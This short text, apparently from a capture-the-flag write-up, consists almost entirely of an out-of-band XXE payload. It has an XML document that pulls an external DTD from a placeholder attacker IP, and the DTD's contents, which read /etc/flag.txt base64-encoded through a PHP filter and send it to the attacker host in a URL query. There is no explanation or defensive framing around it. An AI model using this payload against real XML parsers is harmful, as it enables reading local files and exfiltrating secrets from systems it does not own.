 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE XXE [
    <!ENTITY % dtd SYSTEM "http://[ATTACKER IP]/malicious.dtd">
    %dtd;
    %XXE;
]>
<creds>
    &exfil;
</creds>

File stored on http://[ATTACKER IP]/malicious.dtd
<!ENTITY % flag SYSTEM "php://filter/convert.base64-encode/resource=/etc/flag.txt">
<!ENTITY % XXE "<!ENTITY exfil SYSTEM 'http://[ATTACKER IP]/?flag=%flag;'>">